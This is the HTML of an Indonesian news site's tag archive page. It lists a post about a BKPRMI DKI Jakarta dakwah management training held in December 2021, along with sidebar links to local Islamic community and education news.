									<div class="content-big-thumbnail"><a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" itemprop="url" title="Permalink to: Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2020/09/IMG_20200926_160417-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20200926_160417" /></a></div>								<div class="gmr-rp-big-content">
									<a href="https://kabartrend.com/2025/09/18/haul-ke-13-mama-kh-ihsan-fauzan-pada-hari-jumat-20-rabiul-awwal-1447-h-12-september-2025-m-jam-15-30-wib-bada-ashar-di-blok-ahad-desa-wanahayu-maja-majalengka-jawa-barat/" class="rp-title" itemprop="url" title="Permalink to: Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 September 2025 M Jam 15.30 WIB Ba’da Ashar di Blok Ahad Desa Wanahayu Maja Majalengka Jawa Barat">
										Haul ke-13 Mama KH Ihsan Fauzan pada Hari Jumat 20 Rabiul Awwal 1447 H / 12 Sept&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">September 18, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" itemprop="url" title="Permalink to: LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2023/09/Screenshot_2023-09-15-10-15-28-25-1-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="Screenshot_2023-09-15-10-15-28-25" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/08/31/lptq-kecamatan-kelapa-gading-meraih-juara-umum-ketiga-dalam-ajang-musabaqah-tilawatil-quran-mtq-xxxi-tingkat-kota-jakarta-utara-tahun-2025/" class="rp-title" itemprop="url" title="Permalink to: LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tilawatil Qur&#8217;an (MTQ) XXXI Tingkat Kota Jakarta Utara Tahun 2025">
										LPTQ Kecamatan Kelapa Gading Meraih Juara Umum Ketiga dalam Ajang Musabaqah Tila&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">August 31, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/07/26/silabus-festival-santri-sakinah-internasional-school-kelapa-gading-pesantren/" itemprop="url" title="Permalink to: Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/07/IMG_20250726_164355-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/07/IMG_20250726_164355-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/07/IMG_20250726_164355-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG_20250726_164355" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/07/26/silabus-festival-santri-sakinah-internasional-school-kelapa-gading-pesantren/" class="rp-title" itemprop="url" title="Permalink to: Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren">
										Silabus, Festival Santri Sakinah Internasional School Kelapa Gading, Pesantren									</a>
									<div class="gmr-metacontent">
										<div class="date-links">July 26, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/07/19/rancangan-kurikulum-pesantren-rumah-tahfidz-rumah-al-quran-dan-madrasah/" itemprop="url" title="Permalink to: Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-19-11-46-37-68-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-19-11-46-37-68-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-19-11-46-37-68-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="Screenshot_2025-07-19-11-46-37-68" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/07/19/rancangan-kurikulum-pesantren-rumah-tahfidz-rumah-al-quran-dan-madrasah/" class="rp-title" itemprop="url" title="Permalink to: Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasah">
										Rancangan Kurikulum Pesantren, Rumah Tahfidz, Rumah Al-Qur&#8217;an, dan Madrasa&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">July 19, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="Screenshot_2025-07-06-18-40-47-45" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta">
										Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Is&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">July 6, 2025</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="newkarma-ajaxtab-1" class="widget newkarma-widget-post">			<div class="gmr_widget_content" id="newkarma-ajaxtab-1_content" data-widget-number="1">
				<ul class="gmr-tabs clearfix has-2-tabs">
																							<li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>
																			<li class="tab_title"><a href="#" id="comments-tab">Comments</a></li>
													</ul> <!--end .tabs-->

				<div class="inside clearfix">
											<div id="popular-tab-content" class="tab-content">
						</div> <!--end #popular-tab-content-->
					
																<div id="comments-tab-content" class="tab-content">
						</div> <!--end #comments-tab-content-->
									</div> <!--end .inside -->
			</div><!--end #tabber -->
						<script type="text/javascript">
				jQuery(function($) {
					$('#newkarma-ajaxtab-1_content').data('args', {"newkar_number_posts":5,"newkar_title_length":80,"newkar_popular_date":"alltime","newkar_show_view":false,"newkar_show_thumb":true});
				});
			</script>
		</div></aside><!-- #secondary -->
<div class="col-md-content-c">
	<h1 class="page-title" itemprop="headline"><span>Tag: DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1)</span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-1383" class="gmr-smallthumb clearfix item-infinite post-1383 post type-post status-publish format-standard has-post-thumbnail category-berita category-islami category-terpopuler tag-13-15-desember-2021-bertempat-di-hotel-alia-matraman tag-dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1 tag-dudi-akasyah tag-senin-rabu" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://kabartrend.com/2021/12/14/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1-senin-rabu-13-15-desember-2021-bertempat-di-hotel-alia-matraman/" itemprop="url" title="" rel="bookmark"><img width="150" height="150" src="https://kabartrend.com/wp-content/uploads/2021/12/Screenshot_2021-12-14-10-08-51-03-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" srcset="https://kabartrend.com/wp-content/uploads/2021/12/Screenshot_2021-12-14-10-08-51-03-150x150.jpg 150w, https://kabartrend.com/wp-content/uploads/2021/12/Screenshot_2021-12-14-10-08-51-03-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" title="Screenshot_2021-12-14-10-08-51-03" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://kabartrend.com/2021/12/14/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1-senin-rabu-13-15-desember-2021-bertempat-di-hotel-alia-matraman/" itemscope="itemscope" itemtype="http://schema.org/url" title="Permalink to: DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember 2021 bertempat di Hotel Alia Matraman" rel="bookmark">DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember 2021 bertempat di Hotel Alia Matraman</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://kabartrend.com/category/berita/" rel="category tag">Berita</a>, <a href="https://kabartrend.com/category/islami/" rel="category tag">Islami</a>, <a href="https://kabartrend.com/category/terpopuler/" rel="category tag">Terpopuler</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="December 14, 2021">December 14, 2021</time><time class="updated" datetime="2021-12-14T11:52:15+00:00">December 14, 2021</time></span><span class="screen-reader-text">by <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://kabartrend.com/author/jq6go/" title="Permalink to: Kabar Trend" itemprop="url"><span itemprop="name">Kabar Trend</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Dewan Pimpinan Wilayah (DPW) Badan Komunikasi Pemuda Remaja Masjid Indonesia (BKPRMI) Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember <a class="read-more" href="https://kabartrend.com/2021/12/14/dpw-bkprmi-provinsi-dki-jakarta-menyelenggarakan-latihan-manajemen-dakwah-lmd-1-senin-rabu-13-15-desember-2021-bertempat-di-hotel-alia-matraman/" title="DPW BKPRMI Provinsi DKI Jakarta menyelenggarakan Latihan Manajemen Dakwah (LMD-1), Senin-Rabu, 13-15 Desember 2021 bertempat di Hotel Alia Matraman" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div>
	</main><!-- #main -->
	</div>
		</div></div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r" role="complementary" >
	<div id="newkarma-rp-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Organisasi Terbaru<a href="https://kabartrend.com/category/organisasi/" class="widget-url" title="Permalink to: https://kabartrend.com/category/organisasi/">+</a></span></h3>
			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
									<div class="content-big-thumbnail"><a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/07/Screenshot_2025-07-06-18-40-47-45-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2025-07-06-18-40-47-45" /></a></div>								<div class="gmr-rp-big-content">
									<a href="https://kabartrend.com/2025/07/06/notulensi-rapat-apresiasi-evaluasi-panitia-pawai-obor-malam-tahun-baru-islam-1-muharram-tahun-hijriyah-kelurahan-kelapa-gading-barat-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Islam 1 Muharram (Tahun Hijriyah) Kelurahan Kelapa Gading Barat, Jakarta">
										Notulensi Rapat Apresiasi &#038; Evaluasi Panitia Pawai Obor Malam Tahun Baru Is&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">July 6, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/05/12/halal-bi-halal-pengurus-baitul-maal-se-kelurahan-kelapa-gading-barat-jakarta-utara-2025/" itemprop="url" title="Permalink to: Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/05/IMG-20250512-WA0004-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250512-WA0004" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/05/12/halal-bi-halal-pengurus-baitul-maal-se-kelurahan-kelapa-gading-barat-jakarta-utara-2025/" class="rp-title" itemprop="url" title="Permalink to: Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Utara, 2025">
										Halal bi Halal Pengurus Baitul Maal se Kelurahan Kelapa Gading Barat, Jakarta Ut&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">May 12, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250315-WA0227" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta">
										Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kel&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">March 16, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/02/23/forum-komunikasi-majelis-taklim-fkmt-kelapa-gading-mengadakan-pelatihan-metode-baca-tulis-al-quran/" itemprop="url" title="Permalink to: Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode Baca Tulis Al-Qur&#8217;an" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/02/IMG-20250223-WA0006-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="IMG-20250223-WA0006" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/02/23/forum-komunikasi-majelis-taklim-fkmt-kelapa-gading-mengadakan-pelatihan-metode-baca-tulis-al-quran/" class="rp-title" itemprop="url" title="Permalink to: Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode Baca Tulis Al-Qur&#8217;an">
										Forum Komunikasi Majelis Taklim (FKMT) Kelapa Gading Mengadakan Pelatihan Metode&hellip;									</a>
									<div class="gmr-metacontent">
										<div class="date-links">February 23, 2025</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://kabartrend.com/2025/01/09/logo-islam-cemerlang-tahun-2004/" itemprop="url" title="Permalink to: Logo Islam Cemerlang Tahun 2004" rel="bookmark"><img width="90" height="90" src="https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-90x90.jpg 90w, https://kabartrend.com/wp-content/uploads/2025/01/Screenshot_2025-01-06-19-32-55-29-150x150.jpg 150w" sizes="(max-width: 90px) 100vw, 90px" title="Screenshot_2025-01-06-19-32-55-29" /></a></div>								<div class="gmr-rp-content">
									<a href="https://kabartrend.com/2025/01/09/logo-islam-cemerlang-tahun-2004/" class="rp-title" itemprop="url" title="Permalink to: Logo Islam Cemerlang Tahun 2004">
										Logo Islam Cemerlang Tahun 2004									</a>
									<div class="gmr-metacontent">
										<div class="date-links">January 9, 2025</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="newkarma-slider-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Pendidikan Terbaru<a href="https://kabartrend.com/category/pendidikan/" class="widget-url" title="Permalink to: https://kabartrend.com/category/pendidikan/">+</a></span></h3>
				<div class="gmr-widget-carousel owl-carousel owl-theme">
											<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/05/22/ikatan-alumni-ma-pui-maja/" itemprop="url" title="Permalink to: Ikatan Alumni MA PUI Maja" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/05/IMG_20250522_054629-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20250522_054629" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/05/22/ikatan-alumni-ma-pui-maja/" class="rp-title" itemprop="url" title="Permalink to: Ikatan Alumni MA PUI Maja">
										Ikatan Alumni MA PUI Maja									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Pendidikan, Publik</span><span class="posted-on"><span class="byline">|</span>May 22, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/05/13/dudi-akasyah-studi-literatur-tentang-pendidikan-ilmu-pendidikan-menurut-para-ahli/" itemprop="url" title="Permalink to: Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para Ahli" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2024/08/IMG_20240818_071502-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20240818_071502" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/05/13/dudi-akasyah-studi-literatur-tentang-pendidikan-ilmu-pendidikan-menurut-para-ahli/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para Ahli">
										Dudi Akasyah: Studi Literatur Tentang Pendidikan, Ilmu Pendidikan Menurut Para A&hellip;									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Pendidikan, Publik, Terpopuler</span><span class="posted-on"><span class="byline">|</span>May 13, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/03/IMG-20250315-WA0227-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG-20250315-WA0227" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/03/16/syiar-ramadhan-1446-h-2025-lptq-provinsi-dki-jakarta-di-mall-artha-gading-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kelapa Gading, Jakarta">
										Syiar Ramadhan 1446 H / 2025 LPTQ Provinsi DKI Jakarta di Mall Artha Gading, Kel&hellip;									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Organisasi, Pendidikan, Publik, Terpopuler</span><span class="posted-on"><span class="byline">|</span>March 16, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG_20250216_074238-1-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_20250216_074238" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" class="rp-title" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya">
										Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Berita, Islami, Pendidikan, Publik, Sains, Terpopuler</span><span class="posted-on"><span class="byline">|</span>February 16, 2025</span>									</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="gmr-slider-content">
								<div class="other-content-thumbnail"><a href="https://kabartrend.com/2025/01/09/h-dudi-akasyah-s-ag-m-si/" itemprop="url" title="Permalink to: H. Dudi Akasyah, S.Ag., M.Si." rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2022/05/Screenshot_2025-01-02-19-17-44-31-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2025-01-02-19-17-44-31" /></a></div>								<div class="gmr-slide-title">
									<a href="https://kabartrend.com/2025/01/09/h-dudi-akasyah-s-ag-m-si/" class="rp-title" itemprop="url" title="Permalink to: H. Dudi Akasyah, S.Ag., M.Si.">
										H. Dudi Akasyah, S.Ag., M.Si.									</a>
									<div class="gmr-metacontent">
										<span class="cat-links">In Pendidikan</span><span class="posted-on"><span class="byline">|</span>January 9, 2025</span>									</div>
								</div>
							</div>
						</div>
										</div>
		</div><div id="newkarma-mostview-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Publik Terpopuler<a href="https://kabartrend.com/category/publik/" class="widget-url" title="Permalink to: https://kabartrend.com/category/publik/">+</a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp gmr-rp-bigthumbnail-wrap">
											<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://kabartrend.com/2021/05/24/desa-wanahayu-masjid-masjid-yang-semakin-menarik/" class="rp-title" itemprop="url" title="Permalink to: Desa Wanahayu : Masjid-Masjid yang Semakin Menarik">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2021/05/Screenshot_2021-05-24-08-10-03-22-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2021-05-24-08-10-03-22" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Desa Wanahayu : Masjid-Masjid yang Semakin Menarik</span>									<div class="gmr-metacontent">
										5,066 views									</div>
								</div>
							</a>
						</div>
												<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://kabartrend.com/2021/03/24/rumah-tahfidz-di-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Rumah Tahfidz di Kelapa Gading, Jakarta">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2021/03/Screenshot_2021-03-24-18-48-09-98-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2021-03-24-18-48-09-98" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Rumah Tahfidz di Kelapa Gading, Jakarta</span>									<div class="gmr-metacontent">
										5,063 views									</div>
								</div>
							</a>
						</div>
												<div class="clearfix gmr-rp-bigthumbnail">
							<a href="https://kabartrend.com/2021/05/16/dudi-akasyah-camping-backpacker-ke-pulau-semak-daun/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah: Camping Backpacker ke Pulau Semak Daun">
								<img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2021/05/Screenshot_2021-05-16-14-24-10-80-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="Screenshot_2021-05-16-14-24-10-80" />								<div class="gmr-rp-bigthumb-content">
									<span class="title-bigthumb">Dudi Akasyah: Camping Backpacker ke Pulau Semak Daun</span>									<div class="gmr-metacontent">
										4,280 views									</div>
								</div>
							</a>
						</div>
										</div>
			</div>
		</div><div id="newkarma-rp-2" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Sains Terbaru<a href="https://kabartrend.com/category/sains/" class="widget-url" title="Permalink to: https://kabartrend.com/category/sains/">+</a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-big-thumbnail"><a href="https://kabartrend.com/2025/02/17/dudi-akasyah-motivasi-menulis/" itemprop="url" title="" rel="bookmark"><img width="300" height="178" src="https://kabartrend.com/wp-content/uploads/2025/02/IMG_COM_202502101739549310-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" title="IMG_COM_202502101739549310" /></a></div>								<div class="rp-number pull-left">1</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2025/02/17/dudi-akasyah-motivasi-menulis/" class="rp-title" itemprop="url" title="Permalink to: Dudi Akasyah : Motivasi Menulis">
										Dudi Akasyah : Motivasi Menulis									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">2</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2025/02/16/pertama-di-dunia-penemuan-baru-buku-kriminologi-syariah-miliki-bukunya/" class="rp-title" itemprop="url" title="Permalink to: Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya">
										Pertama di Indonesia ! Penemuan Baru: Buku Kriminologi Syariah, miliki Bukunya									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">3</div>
								<div class="gmr-rp-number-content">
									<a href="https://kabartrend.com/2020/10/08/gallery-essay-dudy-akasyah-kelapa-gading-jakarta/" class="rp-title" itemprop="url" title="Permalink to: Gallery Essay Dudy Akasyah Kelapa Gading Jakarta">
										Gallery Essay Dudy Akasyah Kelapa Gading Jakarta									</a>
									<div class="gmr-metacontent">
																			</div>
								</div>
							</li>
																					<li>
								<div class="rp-number pull-left">4</div>
